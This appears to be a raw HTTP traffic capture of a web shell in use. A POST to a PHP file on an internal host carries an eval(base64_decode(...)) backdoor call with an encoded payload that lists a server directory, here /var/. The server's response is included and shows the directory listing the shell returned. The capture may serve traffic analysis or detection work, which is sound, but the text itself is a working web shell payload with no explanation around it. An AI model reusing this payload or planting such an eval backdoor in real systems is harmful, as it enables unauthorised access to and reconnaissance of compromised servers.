 POST /images/article/a.php HTTP/1.1
User-Agent: Java/1.8.0_171
Host: 192.168.32.189
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 707
1234=@eval.
(base64_decode($_POST[action]));&action=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21h
Z2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskRD1iYXNlNjRfZGVjb2RlKCRfUE9TVFsiejEiXSk7JEY9QG9wZW5kaXIoJEQpO2lmKC
RGPT1OVUxMKXtlY2hvKCJFUlJPUjovLyBQYXRoIE5vdCBGb3VuZCBPciBObyBQZXJtaXNzaW9uISIpO31lbHNleyRNPU5VTEw7JEw9TlVMTDt3aGlsZS
gkTj1AcmVhZGRpcigkRikpeyRQPSRELiIvIi4kTjskVD1AZGF0ZSgiWS1tLWQgSDppOnMiLEBmaWxlbXRpbWUoJFApKTtAJEU9c3Vic3RyKGJhc2VfY2
9udmVydChAZmlsZXBlcm1zKCRQKSwxMCw4KSwtNCk7JFI9Ilx0Ii4kVC4iXHQiLkBmaWxlc2l6ZSgkUCkuIlx0Ii4kRS4iCiI7aWYoQGlzX2RpcigkUC
kpJE0uPSROLiIvIi4kUjtlbHNlICRMLj0kTi4kUjt9ZWNobyAkTS4kTDtAY2xvc2VkaXIoJEYpO307ZWNobygifDwtIik7ZGllKCk7&z1=L3Zhci8%3D
HTTP/1.1 200 OK
Date: Wed, 08 Aug 2018 08:14:52 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.4.45
Content-Length: 754
Connection: close
Content-Type: text/html; charset=UTF-8
->|spool/ 2016-05-06 16:11:23 4096 0777
www/ 2016-05-06 09:18:03 4096 0777
log/ 2018-08-07 11:22:59 4096 0777
preserve/ 2011-09-23 11:50:20 4096 0777
mail/ 2018-08-07 05:29:58 4096 0777
nis/ 2011-09-23 11:50:20 4096 0777
test/ 2018-08-07 06:04:32 4096 0775
../ 2018-08-07 11:22:59 4096 0555
lock/ 2016-05-06 10:22:19 4096 0777
./ 2018-08-07 05:41:39 4096 0777
opt/ 2011-09-23 11:50:20 4096 0777
local/ 2011-09-23 11:50:20 4096 0777
cache/ 2016-05-06 09:31:42 4096 0777
cvs/ 2013-11-22 12:29:40 4096 0777